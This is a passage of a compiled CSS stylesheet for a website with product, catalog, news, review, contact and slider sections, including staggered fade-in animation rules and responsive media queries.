          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(24) {
  -webkit-animation-delay: 7200ms;
          animation-delay: 7200ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(25) {
  -webkit-animation-delay: 7500ms;
          animation-delay: 7500ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(26) {
  -webkit-animation-delay: 7800ms;
          animation-delay: 7800ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(27) {
  -webkit-animation-delay: 8100ms;
          animation-delay: 8100ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(28) {
  -webkit-animation-delay: 8400ms;
          animation-delay: 8400ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(29) {
  -webkit-animation-delay: 8700ms;
          animation-delay: 8700ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(30) {
  -webkit-animation-delay: 9000ms;
          animation-delay: 9000ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

/*
Modules
*/
.gallery__item {
  margin: 0 0 30px; }
  .gallery__item a {
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover; }

.products {
  background: #ebf1f7 url(../img/bg-products.png) no-repeat center;
  background-size: cover;
  padding: 90px 0; }
  @media (max-width: 992px) {
    .products {
      padding: 60px 0; } }
  .products ul {
    margin: 0 -15px;
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    padding: 0;
    flex-wrap: wrap;
    -webkit-box-pack: center;
            justify-content: center; }
    .products ul li {
      padding: 0 15px;
      font-weight: 600;
      font-size: 20px;
      line-height: 28px;
      font-family: "Myriad Pro", sans-serif;
      text-transform: uppercase;
      margin: 60px 0 0;
      width: 25%;
      box-sizing: border-box;
      list-style: none; }
      @media (max-width: 1180px) {
        .products ul li {
          font-weight: 600;
          font-size: 18px;
          line-height: 26px;
          font-family: "Myriad Pro", sans-serif;
          width: 33.3333%; } }
      @media (max-width: 992px) {
        .products ul li {
          width: 50%;
          margin: 40px 0 0; } }
      @media (max-width: 700px) {
        .products ul li {
          font-weight: 600;
          font-size: 14px;
          line-height: 20px;
          font-family: "Myriad Pro", sans-serif; } }
      @media (max-width: 415px) {
        .products ul li {
          width: 100%; } }
      .products ul li a {
        display: block;
        color: #333333;
        text-decoration: none; }
        .products ul li a .image {
          display: -webkit-box;
          display: flex;
          -webkit-box-align: end;
                  align-items: flex-end;
          align-content: flex-end;
          height: 100px; }
          @media (max-width: 700px) {
            .products ul li a .image {
              height: 60px; } }
          @media (max-width: 700px) {
            .products ul li a .image img {
              max-height: 60px; } }
        .products ul li a .title {
          display: block;
          margin-top: 10px; }
        .products ul li a:hover {
          color: #378fc9; }

#body .products {
  background: none;
  padding: 0;
  margin: 0px 0 90px; }
  @media (max-width: 992px) {
    #body .products {
      margin: 0 0 60px; } }
  #body .products ul {
    margin: 0 -15px !important;
    padding: 0 !important; }
    #body .products ul li {
      padding: 0 15px !important;
      font-weight: 600;
      font-size: 20px;
      line-height: 28px;
      font-family: "Myriad Pro", sans-serif;
      text-transform: uppercase;
      margin: 60px 0 0 !important; }
      @media (max-width: 992px) {
        #body .products ul li {
          margin: 40px 0 0 !important; } }
      #body .products ul li:before {
        display: none; }

.news .h2,
.news .h1 {
  font-weight: 400;
  font-size: 32px;
  line-height: 36px;
  font-family: "Exo 2", sans-serif;
  color: #0c1424;
  margin: 50px 0 30px;
  position: relative;
  text-transform: uppercase; }
  @media (max-width: 992px) {
    .news .h2,
    .news .h1 {
      font-weight: 400;
      font-size: 24px;
      line-height: 24px;
      font-family: "Exo 2", sans-serif;
      margin: 0px 0 20px; } }
  @media (max-width: 700px) {
    .news .h2,
    .news .h1 {
      font-weight: 400;
      font-size: 20px;
      line-height: 20px;
      font-family: "Exo 2", sans-serif; } }
  @media (max-width: 480px) {
    .news .h2,
    .news .h1 {
      font-weight: 400;
      font-size: 18px;
      line-height: 18px;
      font-family: "Exo 2", sans-serif; } }
  .news .h2 a,
  .news .h1 a {
    text-decoration: none;
    color: #0c1424; }
    .news .h2 a:hover,
    .news .h1 a:hover {
      text-decoration: none;
      color: #2e4e8d; }

.news__item {
  padding-bottom: 15px;
  border-bottom: 1px solid #00b3c9;
  margin-bottom: 15px; }
  .news__item .date {
    font-weight: 700;
    font-size: 16px;
    line-height: 28px;
    font-family: "Myriad Pro", sans-serif;
    color: #2e4e8d; }
  .news__item .title {
    font-weight: 300;
    font-size: 24px;
    line-height: 28px;
    font-family: "Exo 2", sans-serif;
    color: #0c1424;
    margin: 0px 0 10px; }
    .news__item .title a {
      color: #0c1424;
      text-decoration: none; }
      .news__item .title a:hover {
        color: #e61f25;
        text-decoration: none; }
  .news__item .desc {
    color: #0c1424;
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    font-family: "Myriad Pro", sans-serif; }

.catalogs {
  margin-top: 90px;
  margin-bottom: 90px; }
  @media (max-width: 992px) {
    .catalogs {
      margin-top: 60px;
      margin-bottom: 60px; } }
  .catalogs.row {
    margin: 0 -15px; }
    @media (max-width: 992px) {
      .catalogs.row {
        margin: 0 -15px; } }
    .catalogs.row .col-xs-12 {
      margin: 0 0 30px; }
  .catalogs .js-slider-catalogs {
    margin: 0 -15px;
    box-sizing: border-box; }
    @media (max-width: 1180px) {
      .catalogs .js-slider-catalogs {
        padding: 0 30px; } }
    @media (max-width: 1180px) {
      .catalogs .js-slider-catalogs {
        padding: 0 40px; } }
    .catalogs .js-slider-catalogs .slide {
      padding: 0 15px;
      box-sizing: border-box; }
    .catalogs .js-slider-catalogs .slick-prev,
    .catalogs .js-slider-catalogs .slick-next {
      top: 135px; }
  .catalogs__item {
    display: block;
    color: #333333;
    text-decoration: none; }
    .catalogs__item .image {
      position: relative;
      display: block;
      z-index: 0;
      margin: 0 0 10px;
      width: 264px;
      height: 333px; }
      @media (max-width: 1180px) {
        .catalogs__item .image {
          margin: 0 auto 10px; } }
      .catalogs__item .image:before {
        display: block;
        position: absolute;
        content: "";
        background: #ebf1f7;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        border: 1px solid #e1e7ed;
        -webkit-transform: translate3d(2px, 2px, 0);
                transform: translate3d(2px, 2px, 0);
        z-index: 4;
        -webkit-transition: all 0.25s ease;
        transition: all 0.25s ease; }
      .catalogs__item .image:after {
        display: block;
        position: absolute;
        content: "";
        background: #ebf1f7;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        border: 1px solid #e1e7ed;
        -webkit-transform: translate3d(4px, 4px, 0);
                transform: translate3d(4px, 4px, 0);
        z-index: 3;
        -webkit-transition: all 0.25s ease;
        transition: all 0.25s ease; }
      .catalogs__item .image img {
        display: block;
        position: relative;
        z-index: 5;
        border: 1px solid #e1e7ed;
        -webkit-transition: all 0.25s ease;
        transition: all 0.25s ease; }
      .catalogs__item .image span {
        position: absolute;
        z-index: 0;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        -webkit-transform: translate3d(4px, 4px, 0);
                transform: translate3d(4px, 4px, 0); }
        .catalogs__item .image span:before {
          display: block;
          position: absolute;
          content: "";
          background: #ebf1f7;
          top: 0;
          right: 0;
          bottom: 0;
          left: 0;
          border: 1px solid #e1e7ed;
          -webkit-transform: translate3d(2px, 2px, 0);
                  transform: translate3d(2px, 2px, 0);
          z-index: 4;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; }
        .catalogs__item .image span:after {
          display: block;
          position: absolute;
          content: "";
          background: #ebf1f7;
          top: 0;
          right: 0;
          bottom: 0;
          left: 0;
          border: 1px solid #e1e7ed;
          -webkit-transform: translate3d(4px, 4px, 0);
                  transform: translate3d(4px, 4px, 0);
          z-index: 3;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; }
    .catalogs__item .title {
      margin-top: 15px;
      display: block;
      text-transform: uppercase;
      font-weight: 600;
      font-size: 16px;
      line-height: 20px;
      font-family: "Myriad Pro", sans-serif; }
      @media (max-width: 1180px) {
        .catalogs__item .title {
          text-align: center; } }
    .catalogs__item:hover {
      color: #378fc9;
      text-decoration: none; }
      .catalogs__item:hover .image img {
        border-color: #a6b0bc; }
      .catalogs__item:hover .image:before, .catalogs__item:hover .image:after {
        border-color: #a6b0bc;
        background: #b7c4d6; }
      .catalogs__item:hover .image span:before, .catalogs__item:hover .image span:after {
        border-color: #a6b0bc;
        background: #b7c4d6; }

.catalog {
  margin: 0 0 60px; }
  @media (max-width: 992px) {
    .catalog {
      margin: 0 0 30px; } }
  .catalog h2 {
    margin-top: 10px; }
  .catalog__item {
    display: -webkit-box;
    display: flex;
    margin-bottom: 30px; }
    @media (max-width: 415px) {
      .catalog__item {
        flex-wrap: wrap; } }
    .catalog__item .image {
      -webkit-box-flex: 0;
              flex: 0 0 calc(50% - 15px);
      margin-right: 15px;
      max-width: 263px; }
      @media (max-width: 415px) {
        .catalog__item .image {
          -webkit-box-flex: 0;
                  flex: 0 0 100%;
          max-width: 100%;
          margin: 0 0 10px; } }
      .catalog__item .image a {
        display: -webkit-box;
        display: flex;
        border: 1px solid #b7c4d6;
        height: 176px;
        width: 100%;
        -webkit-box-align: center;
                align-items: center;
        align-content: center;
        -webkit-box-pack: center;
                justify-content: center;
        box-sizing: border-box; }
        .catalog__item .image a img {
          max-height: 174px; }
    .catalog__item .text {
      -webkit-box-flex: 1;
              flex: 1 1; }
    .catalog__item .title {
      font-weight: 400;
      font-size: 18px;
      line-height: 20px;
      font-family: "Myriad Pro", sans-serif;
      text-transform: uppercase; }
    .catalog__item .desc {
      font-weight: 300;
      font-size: 16px;
      line-height: 22px;
      font-family: "Myriad Pro", sans-serif;
      color: #333333;
      margin-top: 10px; }
    .catalog__item:hover .image a {
      border-color: #378fc9; }
    .catalog__item:hover a {
      text-decoration: none; }

.stars {
  width: 120px;
  height: 24px;
  position: relative; }
  .stars__item {
    display: block;
    position: absolute;
    content: "";
    background: url(../img/icons/star.png) repeat-x left top;
    height: 24px;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1;
    background-size: 24px 24px; }
  .stars:after {
    display: block;
    position: absolute;
    content: "";
    background: url(../img/icons/star.png) repeat-x left top;
    height: 24px;
    left: 0;
    right: 0;
    top: 0;
    z-index: 0;
    background-size: 24px 24px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }

.reviews__item {
  position: relative;
  margin: 0 0 30px 18px;
  background: #f7f8fc;
  border-radius: 4px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  padding: 20px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: start;
          align-items: flex-start;
  align-content: flex-start; }
  @media (max-width: 700px) {
    .reviews__item {
      -webkit-box-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
              align-items: center;
      align-content: center;
      margin: 0 0 30px 0;
      padding: 15px; } }
  .reviews__item:before {
    display: block;
    position: absolute;
    content: "";
    left: -18px;
    top: 18px;
    border-bottom: 18px solid transparent;
    border-left: 18px solid transparent;
    border-top: 18px solid #f7f8fc;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
    @media (max-width: 700px) {
      .reviews__item:before {
        display: none; } }
  .reviews__item:after {
    display: block;
    position: absolute;
    content: "";
    left: -18px;
    top: 18px;
    border-bottom: 18px solid transparent;
    border-left: 18px solid transparent;
    border-top: 18px solid #fff0f0;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    opacity: 0; }
    @media (max-width: 700px) {
      .reviews__item:after {
        display: none; } }
  .reviews__item:hover {
    background: #fff0f0; }
    .reviews__item:hover:before {
      opacity: 0; }
    .reviews__item:hover:after {
      opacity: 1; }

.reviews__footer {
  border-top: 1px solid #dae0ea;
  margin-top: 20px;
  padding-top: 20px;
  display: -webkit-box;
  display: flex;
  box-sizing: border-box;
  width: 100%;
  -webkit-box-pack: justify;
          justify-content: space-between; }
  @media (max-width: 700px) {
    .reviews__footer {
      -webkit-box-ordinal-group: 4;
              order: 3;
      flex-wrap: wrap; } }
  .reviews__footer form {
    -webkit-box-flex: 0;
            flex: 0 0 167px;
    margin-right: 15px;
    display: -webkit-box;
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 20px;
    font-family: "Myriad Pro", sans-serif; }
    @media (max-width: 700px) {
      .reviews__footer form {
        -webkit-box-flex: 0;
                flex: 0 0 auto;
        -webkit-box-ordinal-group: 2;
                order: 1; } }
    .reviews__footer form .title {
      color: #a1a7bf;
      -webkit-box-flex: 0;
              flex: 0 0 auto;
      margin-right: 15px; }
    .reviews__footer form .like,
    .reviews__footer form .dislike {
      width: 16px;
      height: 16px;
      margin: 0;
      margin-right: 12px;
      border: none;
      padding: 0;
      text-indent: -9999px;
      overflow: hidden;
      cursor: pointer;
      -webkit-transition: all 0.25s ease;
      transition: all 0.25s ease; }
      .reviews__footer form .like:hover,
      .reviews__footer form .dislike:hover {
        opacity: 0.8; }
    .reviews__footer form .like {
      background: url(../img/icons/svg/Icon-like.svg) no-repeat; }
    .reviews__footer form .dislike {
      background: url(../img/icons/svg/Icon-dis.svg) no-repeat; }
  @media (max-width: 700px) {
    .reviews__footer .share {
      -webkit-box-ordinal-group: 3;
              order: 2; } }
  .reviews__footer .text {
    -webkit-box-flex: 1;
            flex: 1 1;
    font-weight: 400;
    font-size: 12px;
    line-height: 20px;
    font-family: "Myriad Pro", sans-serif;
    color: #a1a7bf; }
    @media (max-width: 700px) {
      .reviews__footer .text {
        -webkit-box-flex: 1;
                flex: 1 1 100%;
        -webkit-box-ordinal-group: 1;
                order: 0;
        text-align: center;
        margin: 0 0 15px; } }
    .reviews__footer .text.green {
      color: #007b40; }
    .reviews__footer .text.red {
      color: #e61f25; }
    .reviews__footer .text.yellow {
      color: #cd0000; }
  .reviews__footer .share {
    -webkit-box-flex: 0;
            flex: 0 0 104px;
    position: relative;
    text-align: right; }

.reviews__left {
  -webkit-box-flex: 0;
          flex: 0 0 167px;
  margin-right: 15px;
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  font-family: "Myriad Pro", sans-serif;
  flex-wrap: wrap; }
  @media (max-width: 700px) {
    .reviews__left {
      -webkit-box-flex: 0;
              flex: 0 0 auto;
      -webkit-box-ordinal-group: 1;
              order: 0;
      margin: 0 0 15px;
      display: -webkit-box;
      display: flex; } }
  @media (max-width: 700px) {
    .reviews__left .stars {
      float: right; } }
  .reviews__left .date {
    width: 100%;
    color: #a1a7bf;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    font-family: "Myriad Pro", sans-serif; }
  .reviews__left .author {
    width: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
            align-items: center;
    align-content: center;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    font-family: "Myriad Pro", sans-serif; }
    .reviews__left .author a {
      margin-left: 5px; }
      .reviews__left .author a img {
        display: block; }

.reviews__text {
  overflow: hidden;
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 calc(100% - 167px - 15px); }
  @media (max-width: 700px) {
    .reviews__text {
      -webkit-box-flex: 1;
              flex: 1 1 100%;
      -webkit-box-ordinal-group: 3;
              order: 2;
      flex-wrap: wrap; } }
  .reviews__text a {
    font-weight: 600;
    font-size: 12px;
    line-height: 26px;
    font-family: "Myriad Pro", sans-serif;
    color: #00b3c9;
    text-decoration: none;
    display: inline-block; }
    .reviews__text a:hover {
      color: #378fc9;
      text-decoration: none; }
  .reviews__text p {
    margin: 0 0 15px; }
    .reviews__text p:last-child {
      margin: 0; }
  .reviews__text .review {
    -webkit-box-flex: 1;
            flex: 1 1; }
    @media (max-width: 700px) {
      .reviews__text .review {
        -webkit-box-ordinal-group: 3;
                order: 2; } }
  .reviews__text .gallery {
    -webkit-box-flex: 0;
            flex: 0 0 255px;
    display: -webkit-box;
    display: flex; }
    @media (max-width: 700px) {
      .reviews__text .gallery {
        -webkit-box-ordinal-group: 2;
                order: 1;
        -webkit-box-pack: center;
                justify-content: center;
        -webkit-box-flex: 0;
                flex: 0 0 100%;
        margin: 0 0 15px; } }
    .reviews__text .gallery__item {
      margin-left: 15px; }
      @media (max-width: 700px) {
        .reviews__text .gallery__item {
          margin: 0 8px; } }
      .reviews__text .gallery__item a {
        width: 70px;
        height: 70px;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        border-radius: 8px;
        position: relative;
        text-decoration: none;
        display: block;
        color: #333333;
        font-weight: 400;
        font-size: 11px;
        line-height: 22px;
        font-family: "Myriad Pro", sans-serif; }
        .reviews__text .gallery__item a .count {
          position: absolute;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          border-radius: 8px;
          display: -webkit-box;
          display: flex;
          -webkit-box-align: center;
                  align-items: center;
          align-content: center;
          -webkit-box-pack: center;
                  justify-content: center;
          background: rgba(68, 64, 219, 0.33); }
          .reviews__text .gallery__item a .count span {
            border-radius: 30px;
            background: rgba(255, 255, 255, 0.8);
            padding: 0px 5px;
            height: 22px;
            color: #333333;
            font-weight: 400;
            font-size: 11px;
            line-height: 22px;
            font-family: "Myriad Pro", sans-serif; }
      .reviews__text .gallery__item:nth-of-type(n + 4) {
        display: none; }

.share {
  position: relative;
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  font-family: "Myriad Pro", sans-serif;
  overflow: hidden;
  display: block;
  max-width: 104px; }
  .share:before {
    display: block;
    position: absolute;
    content: "";
    right: 0;
    bottom: 40%;
    left: -100px;
    height: 50px; }
  .share__ico {
    position: relative;
    cursor: pointer; }
    .share__ico:before {
      width: 24px;
      height: 24px;
      content: "";
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      background: url(../img/icons/svg/share-fill.svg) no-repeat; }
  .share__item {
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    visibility: hidden;
    width: 232px;
    border: 1px solid #d3d9e0;
    border-radius: 4px;
    padding: 10px;
    position: absolute !important;
    background: #fff;
    display: -webkit-box;
    display: flex;
    right: 100%;
    bottom: 100%;
    margin: 0 -33px 3px 0;
    box-sizing: border-box;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    z-index: 2 !important; }
    .share__item:before {
      display: block;
      position: absolute;
      content: "";
      right: 12px;
      width: 10px;
      height: 7px;
      bottom: -7px;
      background: url(../img/icons/share/bg.png) no-repeat; }
    .share__item a {
      width: 30px;
      height: 30px;
      border-radius: 50%;
      display: -webkit-box;
      display: flex;
      -webkit-box-align: center;
              align-items: center;
      align-content: center;
      background: #f0f4fa;
      -webkit-box-pack: center;
              justify-content: center;
      margin: 0 6px; }
  @media (min-width: 993px) {
    .share:hover {
      overflow: visible; } }
  @media (min-width: 993px) {
    .share:hover .share__item {
      opacity: 1;
      visibility: visible; } }
  @media (max-width: 992px) {
    .share.active {
      overflow: visible; } }
  @media (max-width: 992px) {
    .share.active .share__item {
      opacity: 1;
      visibility: visible; } }

.right {
  float: right;
  margin-top: -80px; }
  @media (max-width: 700px) {
    .right {
      margin-top: 0;
      margin: 0 0 30px;
      float: none;
      text-align: center; } }

.content .reviews__item {
  margin: 0;
  padding: 0;
  background: none;
  -webkit-box-align: start;
          align-items: flex-start;
  align-content: flex-start; }
  .content .reviews__item:before, .content .reviews__item:after {
    display: none; }

.content .reviews__left {
  position: relative; }
  @media (max-width: 700px) {
    .content .reviews__left {
      width: 100%;
      -webkit-box-flex: 0;
              flex: 0 0 100%; } }
  .content .reviews__left .author + .stars {
    margin-top: 10px; }
    @media (max-width: 700px) {
      .content .reviews__left .author + .stars {
        position: absolute;
        right: 0;
        top: 0; } }

.content .reviews__footer .text {
  color: #a1a7bf; }
  .content .reviews__footer .text.red, .content .reviews__footer .text.green, .content .reviews__footer .text.yellow {
    color: #a1a7bf; }

.without {
  max-width: 422px;
  box-sizing: border-box;
  padding: 35px;
  background: #f7f8fc;
  border-radius: 4px;
  text-align: center;
  margin: 0 auto; }
  .without p {
    font-weight: 400;
    font-size: 18px;
    line-height: 25px;
    font-family: "Myriad Pro", sans-serif;
    margin: 0 0 15px; }
    .without p:last-child {
      margin: 20px 0 0; }

.contacts {
  background: #ebf1f7;
  background-size: cover;
  padding: 90px 0; }
  @media (max-width: 992px) {
    .contacts {
      padding: 60px 0; } }
  .contacts .text {
    font-weight: 300;
    font-size: 18px;
    line-height: 24px;
    font-family: "Myriad Pro", sans-serif;
    color: #333333; }
    .contacts .text p {
      display: -webkit-box;
      display: flex;
      margin: 0 0 10px; }
      @media (max-width: 700px) {
        .contacts .text p {
          flex-wrap: wrap; } }
      .contacts .text p strong {
        text-transform: uppercase;
        -webkit-box-flex: 0;
                flex: 0 0 98px;
        font-weight: 300;
        font-size: 14px;
        line-height: 24px;
        font-family: "Myriad Pro", sans-serif;
        color: #83878a; }
        @media (max-width: 700px) {
          .contacts .text p strong {
            -webkit-box-flex: 0;
                    flex: 0 0 100%; } }
      .contacts .text p span {
        -webkit-box-flex: 1;
                flex: 1 1; }

@media (max-width: 992px) {
  .map {
    margin-top: 30px; } }

.map #map {
  width: 100%;
  min-height: 600px;
  height: calc(100% - 8px);
  box-sizing: border-box;
  border: 3px solid #fff; }
  @media (max-width: 992px) {
    .map #map {
      min-height: 350px; } }

.blueBox {
  position: relative;
  padding: 20px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  font-family: "Myriad Pro", sans-serif;
  color: #242424; }
  .blueBox:before {
    display: block;
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f3feff;
    z-index: 1;
    border: 1px solid #00b3c9;
    box-sizing: border-box;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  .blueBox:after {
    display: block;
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: -3px;
    bottom: -3px;
    -webkit-transform: translate3d(5px, 5px, 0);
            transform: translate3d(5px, 5px, 0);
    background: #00b3c9;
    z-index: 0;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  .blueBox > div,
  .blueBox > h3,
  .blueBox table,
  .blueBox p {
    position: relative;
    z-index: 2; }
    .blueBox > div:last-child,
    .blueBox > h3:last-child,
    .blueBox table:last-child,
    .blueBox p:last-child {
      margin: 0; }

.filter .blueBox h3 {
  font-weight: 400;
  font-size: 20px;
  line-height: 22px;
  font-family: "Exo 2", sans-serif;
  text-transform: uppercase;
  color: #0c1424;
  margin: 0 0 15px; }

.filter .right {
  margin: 0 0 30px;
  float: none; }
  .filter .right .btn {
    width: 100%;
    height: 40px;
    line-height: 36px; }

.blueBox .logo {
  margin: -20px -20px 15px;
  background: #fff;
  padding: 20px;
  box-sizing: border-box;
  border: 1px solid #00b3c9; }
  .blueBox .logo img {
    display: block;
    margin: 0 auto; }

.blueBox .formField {
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  font-family: "Myriad Pro", sans-serif;
  color: #333333;
  margin: 0 0 20px; }
  .blueBox .formField:last-child {
    margin: 0; }
  .blueBox .formField p {
    margin: 0 0 5px; }
  .blueBox .formField a {
    font-weight: 500; }
    .blueBox .formField a:hover {
      text-decoration: none; }

.blueBox .share {
  width: 100%;
  margin-top: 10px;
  max-width: 100%; }
  .blueBox .share ul {
    margin: 0 0 0 -5px !important;
    padding: 0 !important;
    display: -webkit-box;
    display: flex;
    width: 100%; }
    .blueBox .share ul li {
      margin: 0 !important;
      padding: 0 5px !important; }

.blueBox .director {
  display: -webkit-box;
  display: flex;
  margin-top: 10px; }
  .blueBox .director__image {
    -webkit-box-flex: 0;
            flex: 0 0 146px;
    margin-right: 15px;
    border: 10px solid #b5e2e7;
    box-sizing: border-box;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
    .blueBox .director__image img {
      display: block; }
  .blueBox .director__title {
    font-weight: 400;
    font-size: 20px;
    line-height: 22px;
    font-family: "Exo 2", sans-serif; }
    .blueBox .director__title span {
      display: block;
      text-transform: uppercase; }
    .blueBox .director__title a {
      text-decoration: none;
      font-weight: 400;
      font-size: 20px;
      line-height: 22px;
      font-family: "Exo 2", sans-serif; }
  .blueBox .director:hover .director__title a {
    color: #e61f25; }

.blueBox table {
  background: none;
  border: none;
  background: #fff; }
  .blueBox table th {
    background: #f3feff !important;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    font-family: "Exo 2", sans-serif;
    font-family: "Exo 2", sans-serif !important;
    font-weight: 400 !important;
    color: #242424 !important;
    padding: 10px 5px 10px 0 !important;
    text-transform: uppercase;
    border: none !important;
    font-size: 18px !important;
    border-right: 1px solid #d6f0f3 !important;
    position: relative; }
    .blueBox table th:after {
      display: block;
      position: absolute;
      content: "";
      top: 0;
      right: 0;
      bottom: 0;
      border-right: 1px solid #d6f0f3 !important;
      z-index: 3; }
  .blueBox table thead th {
    text-align: center;
    padding: 10px !important;
    border: none !important;
    border-bottom: 1px solid #d6f0f3 !important;
    font-size: 16px !important; }
    .blueBox table thead th:after {
      display: block;
      position: absolute;
      content: "";
      top: auto;
      right: 0;
      bottom: 0;
      left: 0;
      border-right: none !important;
      border-bottom: 1px solid #d6f0f3 !important; }
    .blueBox table thead th:first-child {
      border: none !important; }
      .blueBox table thead th:first-child:before, .blueBox table thead th:first-child:after {
        display: none !important; }
    .blueBox table thead th.grey, .blueBox table thead th:last-child {
      color: #777 !important;
      text-align: center !important; }
  .blueBox table tr td {
    background: none !important;
    padding: 10px !important;
    color: #242424;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    font-family: "Myriad Pro", sans-serif;
    border: 1px solid #badfe4 !important;
    width: calc(100% / 7.7); }
    .blueBox table tr td:before, .blueBox table tr td:after {
      display: none !important; }

/* Slider */
.sliderTop {
  position: relative;
  padding-bottom: 27px;
  background: #fff;
  overflow: hidden; }
  @media (max-width: 992px) {
    .sliderTop {
      display: none; } }
  .sliderTop:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 27px;
    display: block;
    position: absolute;
    content: "";
    background: url(../img/bg-top.jpg) no-repeat center bottom;
    z-index: 0; }
  .sliderTop .container {
    position: relative; }
  .sliderTop .slide {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover; }
    .sliderTop .slide .container {
      height: 595px;
      display: -webkit-box;
      display: flex;
      -webkit-box-align: end;
              align-items: flex-end;
      align-content: flex-end;
      -webkit-box-pack: end;
              justify-content: flex-end; }
      @media (max-width: 1180px) {
        .sliderTop .slide .container {
          height: 500px; } }
    .sliderTop .slide .title {
      font-weight: 700;
      font-size: 32px;
      line-height: 36px;
      font-family: "Exo 2", sans-serif;
      text-transform: uppercase;
      margin-bottom: 35px;
      text-align: right; }
      @media (max-width: 992px) {
        .sliderTop .slide .title {
          font-weight: 700;
          font-size: 24px;
          line-height: 26px;
          font-family: "Exo 2", sans-serif; } }
      .sliderTop .slide .title a {
        color: #fff;
        text-decoration: none; }

.js-slider-services {
  position: relative;
  z-index: 1;
  height: 595px; }
  @media (max-width: 1180px) {
    .js-slider-services {
      height: 500px; } }
  @media (max-width: 992px) {
    .js-slider-services {
      height: 350px; } }
  .js-slider-services .slick-prev,
  .js-slider-services .slick-next {
    top: auto;
    bottom: 182px; }
    @media (max-width: 1180px) {
      .js-slider-services .slick-prev,
      .js-slider-services .slick-next {
        display: none; } }
    .js-slider-services .slick-prev:before,
    .js-slider-services .slick-next:before {
      opacity: 0; }
    .js-slider-services .slick-prev:after,
    .js-slider-services .slick-next:after {
      opacity: 1; }
